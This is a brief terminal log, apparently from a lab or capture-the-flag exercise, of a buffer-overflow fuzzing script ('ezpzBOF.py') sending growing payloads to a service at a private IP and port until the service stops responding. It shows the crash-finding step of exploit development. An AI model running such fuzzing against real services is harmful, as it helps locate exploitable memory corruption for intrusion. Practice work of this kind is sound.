 $python ezpzBOF.py fuzzer
Ezpz BOF
[Customize by H0j3n]
[+] IP : 192.168.0.156
[+] PORT : 1337
Fuzzing with 100 bytes
Fuzzing with 200 bytes
Fuzzing with 300 bytes
Fuzzing with 400 bytes
Fuzzing with 500 bytes
Fuzzing with 600 bytes
Fuzzing with 700 bytes
Could not connect to 192.168.0.156:1337